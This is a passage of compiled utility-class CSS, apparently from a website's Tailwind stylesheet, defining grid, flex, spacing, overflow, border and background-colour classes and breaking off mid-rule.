.grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr))
}

.grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr))
}

.grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr))
}

.grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr))
}

.grid-cols-\[1fr_10px\] {
    grid-template-columns: 1fr 10px
}

.grid-cols-\[1fr_70px\] {
    grid-template-columns: 1fr 70px
}

.grid-rows-1 {
    grid-template-rows: repeat(1, minmax(0, 1fr))
}

.grid-rows-2 {
    grid-template-rows: repeat(2, minmax(0, 1fr))
}

.flex-row {
    flex-direction: row
}

.flex-row-reverse {
    flex-direction: row-reverse
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.flex-nowrap {
    flex-wrap: nowrap
}

.content-start {
    align-content: flex-start
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.justify-items-center {
    justify-items: center
}

.justify-items-stretch {
    justify-items: stretch
}

.gap-0 {
    gap: 0px
}

.gap-0\.5 {
    gap: .125rem
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-2\.5 {
    gap: .625rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-6 {
    gap: 1.5rem
}

.gap-8 {
    gap: 2rem
}

.gap-\[1px\] {
    gap: 1px
}

.gap-\[3px\] {
    gap: 3px
}

.gap-\[7px\] {
    gap: 7px
}

.gap-x-1 {
    -moz-column-gap: .25rem;
    column-gap: .25rem
}

.gap-x-2 {
    -moz-column-gap: .5rem;
    column-gap: .5rem
}

.gap-x-2\.5 {
    -moz-column-gap: .625rem;
    column-gap: .625rem
}

.gap-x-3 {
    -moz-column-gap: .75rem;
    column-gap: .75rem
}

.gap-x-5 {
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem
}

.gap-x-7 {
    -moz-column-gap: 1.75rem;
    column-gap: 1.75rem
}

.gap-y-2 {
    row-gap: .5rem
}

.gap-y-3 {
    row-gap: .75rem
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem*var(--tw-space-x-reverse));
    margin-left: calc(.5rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem*var(--tw-space-x-reverse));
    margin-left: calc(.75rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem*var(--tw-space-x-reverse));
    margin-left: calc(1rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-5>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1.25rem*var(--tw-space-x-reverse));
    margin-left: calc(1.25rem*(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem*(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem*var(--tw-space-y-reverse))
}

.self-start {
    align-self: flex-start
}

.self-center {
    align-self: center
}

.justify-self-center {
    justify-self: center
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-visible {
    overflow: visible
}

.overflow-x-auto {
    overflow-x: auto
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.\!overflow-y-hidden {
    overflow-y: hidden !important
}

.overflow-y-hidden {
    overflow-y: hidden
}

.overflow-y-scroll {
    overflow-y: scroll !important
}

.overscroll-contain {
    overscroll-behavior: contain
}

.overscroll-none {
    overscroll-behavior: none
}

.overscroll-y-auto {
    overscroll-behavior-y: auto
}

.overscroll-y-contain {
    overscroll-behavior-y: contain
}

.scroll-smooth {
    scroll-behavior: smooth
}

.truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-ellipsis {
    text-overflow: ellipsis
}

.whitespace-nowrap {
    white-space: nowrap
}

.whitespace-pre-line {
    white-space: pre-line
}

.whitespace-pre-wrap {
    white-space: pre-wrap
}

.break-words {
    overflow-wrap: break-word
}

.break-all {
    word-break: break-all
}

.break-keep {
    word-break: keep-all
}

.\!rounded {
    border-radius: .25rem !important
}

.\!rounded-lg {
    border-radius: .5rem !important
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-\[12px\] {
    border-radius: 12px
}

.rounded-\[18px\] {
    border-radius: 18px
}

.rounded-\[30px\] {
    border-radius: 30px
}

.rounded-\[3px\] {
    border-radius: 3px
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-\[50\%\] {
    border-radius: 50%
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .0rem
}

.rounded-b-2xl {
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem
}

.rounded-b-lg {
    border-bottom-right-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-b-xl {
    border-bottom-right-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-l-lg {
    border-top-left-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-l-sm {
    border-top-left-radius: .125rem;
    border-bottom-left-radius: .125rem
}

.rounded-l-xl {
    border-top-left-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-r-lg {
    border-top-right-radius: .5rem;
    border-bottom-right-radius: .5rem
}

.rounded-r-sm {
    border-top-right-radius: .125rem;
    border-bottom-right-radius: .125rem
}

.rounded-r-xl {
    border-top-right-radius: .75rem;
    border-bottom-right-radius: .75rem
}

.rounded-t-2xl {
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem
}

.rounded-t-\[11px\] {
    border-top-left-radius: 11px;
    border-top-right-radius: 11px
}

.rounded-t-\[8px\] {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px
}

.rounded-t-lg {
    border-top-left-radius: .5rem;
    border-top-right-radius: .5rem
}

.rounded-t-xl {
    border-top-left-radius: .2rem;
    border-top-right-radius: .2rem
}

.rounded-bl-2xl {
    border-bottom-left-radius: 1rem
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px
}

.rounded-bl-\[4px\] {
    border-bottom-left-radius: 4px
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-bl-none {
    border-bottom-left-radius: 0
}

.rounded-bl-xl {
    border-bottom-left-radius: .75rem
}

.rounded-br-2xl {
    border-bottom-right-radius: 1rem
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px
}

.rounded-br-\[4px\] {
    border-bottom-right-radius: 4px
}

.rounded-br-lg {
    border-bottom-right-radius: .5rem
}

.rounded-br-xl {
    border-bottom-right-radius: .75rem
}

.rounded-tl-\[4px\] {
    border-top-left-radius: 4px
}

.rounded-tl-lg {
    border-top-left-radius: .5rem
}

.rounded-tl-xl {
    border-top-left-radius: .75rem
}

.rounded-tr-\[4px\] {
    border-top-right-radius: 4px
}

.rounded-tr-lg {
    border-top-right-radius: .5rem
}

.rounded-tr-xl {
    border-top-right-radius: .75rem
}

.\!border-0 {
    border-width: 0px !important
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0px
}

.border-2 {
    border-width: 2px
}

.border-4 {
    border-width: 4px
}

.border-\[0\.5px\] {
    border-width: .5px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-\[1px\] {
    border-width: 1px
}

.border-\[2px\] {
    border-width: 2px
}

.border-x {
    border-left-width: 1px;
    border-right-width: 1px
}

.border-y-\[0\.5px\] {
    border-top-width: .5px;
    border-bottom-width: .5px
}

.border-b {
    border-bottom-width: 1px
}

.border-b-0 {
    border-bottom-width: 0px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-b-8 {
    border-bottom-width: 8px
}

.border-b-\[0\.5px\] {
    border-bottom-width: .5px
}

.border-b-\[1\.5px\] {
    border-bottom-width: 1.5px
}

.border-b-\[1px\] {
    border-bottom-width: 1px
}

.border-b-\[4px\] {
    border-bottom-width: 4px
}

.border-l {
    border-left-width: 1px
}

.border-l-8 {
    border-left-width: 8px
}

.border-r {
    border-right-width: 1px
}

.border-r-0 {
    border-right-width: 0px
}

.border-r-8 {
    border-right-width: 8px
}

.border-r-\[0\.5px\] {
    border-right-width: .5px
}

.border-r-\[10px\] {
    border-right-width: 10px
}

.border-t {
    border-top-width: 1px
}

.border-t-0 {
    border-top-width: 0px
}

.border-t-8 {
    border-top-width: 8px
}

.border-t-\[0\.5px\] {
    border-top-width: .5px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-dotted {
    border-style: dotted
}

.border-none {
    border-style: none
}

.border-\[\#00007a\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 122/var(--tw-border-opacity))
}

.border-\[\#1d315e\] {
    --tw-border-opacity: 1;
    border-color: rgb(29 49 94/var(--tw-border-opacity))
}

.border-\[\#1db423\] {
    --tw-border-opacity: 1;
    border-color: rgb(29 180 35/var(--tw-border-opacity))
}

.border-\[\#1f488c\] {
    --tw-border-opacity: 1;
    border-color: rgb(31 72 140/var(--tw-border-opacity))
}

.border-\[\#20448d\] {
    --tw-border-opacity: 1;
    border-color: rgb(32 68 141/var(--tw-border-opacity))
}

.border-\[\#234076\] {
    --tw-border-opacity: 1;
    border-color: rgb(35 64 118/var(--tw-border-opacity))
}

.border-\[\#2856b4\] {
    --tw-border-opacity: 1;
    border-color: rgb(40 86 180/var(--tw-border-opacity))
}

.border-\[\#2a57b5\] {
    --tw-border-opacity: 1;
    border-color: rgb(42 87 181/var(--tw-border-opacity))
}

.border-\[\#2c58b3\] {
    --tw-border-opacity: 1;
    border-color: rgb(44 88 179/var(--tw-border-opacity))
}

.border-\[\#2c81fe\] {
    --tw-border-opacity: 1;
    border-color: rgb(44 129 254/var(--tw-border-opacity))
}

.border-\[\#2d499c\] {
    --tw-border-opacity: 1;
    border-color: rgb(45 73 156/var(--tw-border-opacity))
}

.border-\[\#2e4e92\] {
    --tw-border-opacity: 1;
    border-color: rgb(46 78 146/var(--tw-border-opacity))
}

.border-\[\#4a72c5\] {
    --tw-border-opacity: 1;
    border-color: rgb(74 114 197/var(--tw-border-opacity))
}

.border-\[\#4c5675\] {
    --tw-border-opacity: 1;
    border-color: rgb(76 86 117/var(--tw-border-opacity))
}

.border-\[\#654d28\] {
    --tw-border-opacity: 1;
    border-color: rgb(101 77 40/var(--tw-border-opacity))
}

.border-\[\#656565\] {
    --tw-border-opacity: 1;
    border-color: rgb(101 101 101/var(--tw-border-opacity))
}

.border-\[\#a47d36\] {
    --tw-border-opacity: 1;
    border-color: rgb(164 125 54/var(--tw-border-opacity))
}

.border-\[\#aab1bf\] {
    --tw-border-opacity: 1;
    border-color: rgb(170 177 191/var(--tw-border-opacity))
}

.border-\[\#c2c6d0\] {
    --tw-border-opacity: 1;
    border-color: rgb(194 198 208/var(--tw-border-opacity))
}

.border-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-color: rgb(196 196 196/var(--tw-border-opacity))
}

.border-\[\#c5c5c5\] {
    --tw-border-opacity: 1;
    border-color: rgb(197 197 197/var(--tw-border-opacity))
}

.border-\[\#cbcbcb\] {
    --tw-border-opacity: 1;
    border-color: rgb(203 203 203/var(--tw-border-opacity))
}

.border-\[\#cdd1d7\] {
    --tw-border-opacity: 1;
    border-color: rgb(205 209 215/var(--tw-border-opacity))
}

.border-\[\#ced2db\] {
    --tw-border-opacity: 1;
    border-color: rgb(206 210 219/var(--tw-border-opacity))
}

.border-\[\#d2cc86\] {
    --tw-border-opacity: 1;
    border-color: rgb(210 204 134/var(--tw-border-opacity))
}

.border-\[\#d7d9e1\] {
    --tw-border-opacity: 1;
    border-color: rgb(215 217 225/var(--tw-border-opacity))
}

.border-\[\#d9d9d9\] {
    --tw-border-opacity: 1;
    border-color: rgb(217 217 217/var(--tw-border-opacity))
}

.border-\[\#dbdad9\] {
    --tw-border-opacity: 1;
    border-color: rgb(219 218 217/var(--tw-border-opacity))
}

.border-\[\#dbdbdb\] {
    --tw-border-opacity: 1;
    border-color: rgb(219 219 219/var(--tw-border-opacity))
}

.border-\[\#dc2528\] {
    --tw-border-opacity: 1;
    border-color: rgb(220 37 40/var(--tw-border-opacity))
}

.border-\[\#dfe1e5\] {
    --tw-border-opacity: 1;
    border-color: rgb(223 225 229/var(--tw-border-opacity))
}

.border-\[\#e2e2e2\] {
    --tw-border-opacity: 1;
    border-color: rgb(226 226 226/var(--tw-border-opacity))
}

.border-\[\#e4e6ea\] {
    --tw-border-opacity: 1;
    border-color: rgb(228 230 234/var(--tw-border-opacity))
}

.border-\[\#e4e6eb\] {
    --tw-border-opacity: 1;
    border-color: rgb(228 230 235/var(--tw-border-opacity))
}

.border-\[\#e6eaf2\] {
    --tw-border-opacity: 1;
    border-color: rgb(230 234 242/var(--tw-border-opacity))
}

.border-\[\#eac87a4d\] {
    border-color: rgba(234, 200, 122, .3019607843)
}

.border-\[\#eaeaea\] {
    --tw-border-opacity: 1;
    border-color: rgb(234 234 234/var(--tw-border-opacity))
}

.border-\[\#eaeaed\] {
    --tw-border-opacity: 1;
    border-color: rgb(234 234 237/var(--tw-border-opacity))
}

.border-\[\#ebedf3\] {
    --tw-border-opacity: 1;
    border-color: rgb(235 237 243/var(--tw-border-opacity))
}

.border-\[\#ededed\] {
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.border-\[\#efeff3\] {
    --tw-border-opacity: 1;
    border-color: rgb(239 239 243/var(--tw-border-opacity))
}

.border-\[\#eff0f0\] {
    --tw-border-opacity: 1;
    border-color: rgb(239 240 240/var(--tw-border-opacity))
}

.border-\[\#f1333a\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 51 58/var(--tw-border-opacity))
}

.border-\[\#f16d00\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 109 0/var(--tw-border-opacity))
}

.border-\[\#f1ece9\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 236 233/var(--tw-border-opacity))
}

.border-\[\#f1f1f1\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 241 241/var(--tw-border-opacity))
}

.border-\[\#f6f6f6\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 246 246/var(--tw-border-opacity))
}

.border-\[\#f6f6f8\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 246 248/var(--tw-border-opacity))
}

.border-\[\#f6f7fa\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 247 250/var(--tw-border-opacity))
}

.border-\[\#f7f7f7\] {
    --tw-border-opacity: 1;
    border-color: rgb(247 247 247/var(--tw-border-opacity))
}

.border-\[\#f8f8f9\] {
    --tw-border-opacity: 1;
    border-color: rgb(248 248 249/var(--tw-border-opacity))
}

.border-\[\#ff0000\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 0 0/var(--tw-border-opacity))
}

.border-\[\#fffc00\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 252 0/var(--tw-border-opacity))
}

.border-\[34ef7c\] {
    border-color: 34ef7c
}

.border-\[blue\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 255/var(--tw-border-opacity))
}

.border-\[transparent\] {
    border-color: rgba(0, 0, 0, 0)
}

.border-\[var\(--color1\)\] {
    border-color: var(--color1)
}

.border-\[var\(--color4\)\] {
    border-color: var(--color4)
}

.border-\[var\(--mb26-borderColor\)\] {
    border-color: var(--mb26-borderColor)
}

.border-\[var\(--mb39-borderColor\)\] {
    border-color: var(--mb39-borderColor)
}

.border-\[var\(--primary\)\] {
    border-color: var(--primary)
}

.border-\[var\(--template-custom-borderColor\)\] {
    border-color: var(--template-custom-borderColor)
}

.border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-gray-300\/40 {
    border-color: rgba(209, 213, 219, .4)
}

.border-red-500 {
    --tw-border-opacity: 1;
    border-color: rgb(239 68 68/var(--tw-border-opacity))
}

.border-transparent {
    border-color: rgba(0, 0, 0, 0)
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-x-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-left-color: rgb(202 208 218/var(--tw-border-opacity));
    border-right-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-b-\[\#\#cfd4df\] {
    border-bottom-color: #cfd4df
}

.border-b-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(196 196 196/var(--tw-border-opacity))
}

.border-b-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-b-\[\#cfd4df\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(207 212 223/var(--tw-border-opacity))
}

.border-b-\[\#d1063f\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(209 6 63/var(--tw-border-opacity))
}

.border-b-\[\#d3d3d3\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(211 211 211/var(--tw-border-opacity))
}

.border-b-\[\#dadce4\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(218 220 228/var(--tw-border-opacity))
}

.border-b-\[\#dadee5\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(218 222 229/var(--tw-border-opacity))
}

.border-b-\[\#dce1ec\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(220 225 236/var(--tw-border-opacity))
}

.border-b-\[\#dddfe6\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(221 223 230/var(--tw-border-opacity))
}

.border-b-\[\#e4e8f1\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(228 232 241/var(--tw-border-opacity))
}

.border-b-\[\#e6eaf3\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(230 234 243/var(--tw-border-opacity))
}

.border-b-\[\#fff\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-b-\[var\(--color4\)\] {
    border-bottom-color: var(--color4)
}

.border-b-black {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-l-\[transparent\] {
    border-left-color: rgba(0, 0, 0, 0)
}

.border-r-\[\#dadada\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(218 218 218/var(--tw-border-opacity))
}

.border-r-\[\#e9e9e9\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(233 233 233/var(--tw-border-opacity))
}

.border-r-\[\#efeff3\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(239 239 243/var(--tw-border-opacity))
}

.border-r-\[transparent\] {
    border-right-color: rgba(0, 0, 0, 0)
}

.border-r-\[var\(--color6\)\] {
    border-right-color: var(--color6)
}

.border-r-transparent {
    border-right-color: rgba(0, 0, 0, 0)
}

.border-t-\[\#0000000f\] {
    border-top-color: rgba(0, 0, 0, .0588235294)
}

.border-t-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-t-\[\#cad0db\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(202 208 219/var(--tw-border-opacity))
}

.border-t-\[\#d7dcec\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(215 220 236/var(--tw-border-opacity))
}

.border-t-\[\#dadada\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(218 218 218/var(--tw-border-opacity))
}

.border-t-\[\#e41800\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(228 24 0/var(--tw-border-opacity))
}

.border-t-\[\#e9e9e9\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(233 233 233/var(--tw-border-opacity))
}

.\!bg-\[\#20448d\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(32 68 141/var(--tw-bg-opacity)) !important
}

.\!bg-\[\#b84d57\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(184 77 87/var(--tw-bg-opacity)) !important
}

.\!bg-\[var\(--color5\)\] {
    background-color: var(--color5) !important
}

.\!bg-\[var\(--primary\)\] {
    background-color: var(--primary) !important
}

.bg-\[\#00000073\] {
    background-color: rgba(0, 0, 0, .4509803922)
}

.bg-\[\#0000007a\] {
    background-color: rgba(0, 0, 0, .4784313725)
}

.bg-\[\#000c\] {
    background-color: rgba(0, 0, 0, .8)
}

.bg-\[\#00193C\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 25 60/var(--tw-bg-opacity))
}

.bg-\[\#04BE00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(4 190 0/var(--tw-bg-opacity))
}

.bg-\[\#0d2e5f\] {
    --tw-bg-opacity: 1;
    background-color: rgb(13 46 95/var(--tw-bg-opacity))
}

.bg-\[\#0e0e0e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(14 14 14/var(--tw-bg-opacity))
}

.bg-\[\#119919\] {
    --tw-bg-opacity: 1;
    background-color: rgb(17 153 25/var(--tw-bg-opacity))
}

.bg-\[\#13438b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(19 67 139/var(--tw-bg-opacity))
}

.bg-\[\#1561e9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(21 97 233/var(--tw-bg-opacity))
}

.bg-\[\#172D5E\] {
    --tw-bg-opacity: 1;
    background-color: rgb(23 45 94/var(--tw-bg-opacity))
}

.bg-\[\#18ae19\] {
    --tw-bg-opacity: 1;
    background-color: rgb(24 174 25/var(--tw-bg-opacity))
}

.bg-\[\#18b252\] {
    --tw-bg-opacity: 1;
    background-color: rgb(24 178 82/var(--tw-bg-opacity))
}

.bg-\[\#1b346d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 52 109/var(--tw-bg-opacity))
}

.bg-\[\#1b8d6a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 141 106/var(--tw-bg-opacity))
}

.bg-\[\#1ba27a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 162 122/var(--tw-bg-opacity))
}

.bg-\[\#1f2022\] {
    --tw-bg-opacity: 1;
    background-color: rgb(31 32 34/var(--tw-bg-opacity))
}

.bg-\[\#204184\] {
    --tw-bg-opacity: 1;
    background-color: rgb(32 65 132/var(--tw-bg-opacity))
}

.bg-\[\#20448d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(32 68 141/var(--tw-bg-opacity))
}

.bg-\[\#234076\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 64 118/var(--tw-bg-opacity))
}

.bg-\[\#235ced\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 92 237/var(--tw-bg-opacity))
}

.bg-\[\#237cff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 124 255/var(--tw-bg-opacity))
}

.bg-\[\#2442a1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(36 66 161/var(--tw-bg-opacity))
}

.bg-\[\#260806\] {
    --tw-bg-opacity: 1;
    background-color: rgb(38 8 6/var(--tw-bg-opacity))
}

.bg-\[\#282828bf\] {
    background-color: rgba(40, 40, 40, .7490196078)
}

.bg-\[\#2a57b5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(42 87 181/var(--tw-bg-opacity))
}

.bg-\[\#2f60ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(47 96 255/var(--tw-bg-opacity))
}

.bg-\[\#304fa5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(48 79 165/var(--tw-bg-opacity))
}

.bg-\[\#31bc2a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(49 188 42/var(--tw-bg-opacity))
}

.bg-\[\#3474cc\] {
    --tw-bg-opacity: 1;
    background-color: rgb(52 116 204/var(--tw-bg-opacity))
}

.bg-\[\#347bff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(52 123 255/var(--tw-bg-opacity))
}

.bg-\[\#35538d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(53 83 141/var(--tw-bg-opacity))
}

.bg-\[\#365183\] {
    --tw-bg-opacity: 1;
    background-color: rgb(54 81 131/var(--tw-bg-opacity))
}

.bg-\[\#3e5ea1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(62 94 161/var(--tw-bg-opacity))
}

.bg-\[\#3f5887\] {
    --tw-bg-opacity: 1;
    background-color: rgb(63 88 135/var(--tw-bg-opacity))
}

.bg-\[\#4063e5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 99 229/var(--tw-bg-opacity))
}

.bg-\[\#46bbe7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 187 231/var(--tw-bg-opacity))
}

.bg-\[\#5ab44e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(90 180 78/var(--tw-bg-opacity))
}

.bg-\[\#5d2700\] {
    --tw-bg-opacity: 1;
    background-color: rgb(93 39 0/var(--tw-bg-opacity))
}

.bg-\[\#60ad48\] {
    --tw-bg-opacity: 1;
    background-color: rgb(96 173 72/var(--tw-bg-opacity))
}

.bg-\[\#646fc8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(100 111 200/var(--tw-bg-opacity))
}

.bg-\[\#74a8f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(116 168 246/var(--tw-bg-opacity))
}

.bg-\[\#7B92B5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(123 146 181/var(--tw-bg-opacity))
}

.bg-\[\#808080ee\] {
    background-color: rgba(128, 128, 128, .9333333333)
}

.bg-\[\#818CF8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(129 140 248/var(--tw-bg-opacity))
}

.bg-\[\#8400e0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(132 0 224/var(--tw-bg-opacity))
}

.bg-\[\#905d06\] {
    --tw-bg-opacity: 1;
    background-color: rgb(144 93 6/var(--tw-bg-opacity))
}

.bg-\[\#90b2f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(144 178 247/var(--tw-bg-opacity))
}

.bg-\[\#919fbd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(145 159 189/var(--tw-bg-opacity))
}

.bg-\[\#A5A5A5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(165 165 165/var(--tw-bg-opacity))
}

.bg-\[\#C51A2A\] {
    --tw-bg-opacity: 1;
    background-color: rgb(197 26 42/var(--tw-bg-opacity))
}

.bg-\[\#FFF\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[\#b12e75\] {
    --tw-bg-opacity: 1;
    background-color: rgb(177 46 117/var(--tw-bg-opacity))
}

.bg-\[\#b78c61\] {
    --tw-bg-opacity: 1;
    background-color: rgb(183 140 97/var(--tw-bg-opacity))
}

.bg-\[\#b79c61\] {
    --tw-bg-opacity: 1;
    background-color: rgb(183 156 97/var(--tw-bg-opacity))
}

.bg-\[\#b9123f\] {
    --tw-bg-opacity: 1;
    background-color: rgb(185 18 63/var(--tw-bg-opacity))
}

.bg-\[\#b9b8bb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(185 184 187/var(--tw-bg-opacity))
}

.bg-\[\#bac0e2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(186 192 226/var(--tw-bg-opacity))
}

.bg-\[\#bdbdbd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(189 189 189/var(--tw-bg-opacity))
}

.bg-\[\#c044e8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(192 68 232/var(--tw-bg-opacity))
}

.bg-\[\#c3ccdd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(195 204 221/var(--tw-bg-opacity))
}

.bg-\[\#c41929\] {
    --tw-bg-opacity: 1;
    background-color: rgb(196 25 41/var(--tw-bg-opacity))
}

.bg-\[\#c719ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(199 25 255/var(--tw-bg-opacity))
}

.bg-\[\#c7fe5d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(199 254 93/var(--tw-bg-opacity))
}

.bg-\[\#cadeff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(202 222 255/var(--tw-bg-opacity))
}

.bg-\[\#cbd8ef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(203 216 239/var(--tw-bg-opacity))
}

.bg-\[\#ccd8eb\] {
